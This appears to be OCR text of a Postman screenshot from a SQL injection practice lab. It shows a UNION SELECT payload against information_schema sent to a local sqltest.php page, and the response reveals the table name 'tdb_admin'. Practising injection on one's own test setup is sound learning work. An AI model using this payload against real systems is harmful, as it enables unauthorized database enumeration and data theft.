 192.168.0.106/test/sqlte
+
No environment
POST
192.168.0.106/test/sqltest.php?id=-1' union select 1,2,table_name,4,5,6,7 from information_schema.tables wher
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
form-data x-www-form-urlencoded raw binary
key value
Bulk Edit
Body Cookies Headers (6) Tests
Status: 200 OK Time: 14 ms
Pretty Raw Preview
select * from tdb_goods where goods_id ='-1' union select 1,2,table_name,4,5,6,7 from information_schema.tables where table_schema='test'
limit 0,1-- a''<br/>Array
(
[goods_id] => 1
[goods_name] => 2
[goods_cate] => tdb_admin
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)